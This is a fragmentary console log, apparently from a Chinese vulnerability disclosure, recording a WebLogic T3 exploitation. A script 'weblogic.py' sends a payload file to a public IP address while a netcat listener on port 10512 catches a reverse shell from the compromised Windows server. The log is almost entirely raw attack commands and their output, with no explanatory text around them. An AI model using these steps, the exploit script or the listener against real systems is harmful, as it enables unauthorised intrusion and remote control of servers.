 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\jllvpubemg_domain>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
180.153.28.115: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [180.153.28.115] 49472: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\jllvpubemg_domain>
d:\bea\user_projects\domains\jllvpubemg_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 101.227.241.2 81 111.bin
connecting to 101.227.241.2 port 81
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
www.wooyun.org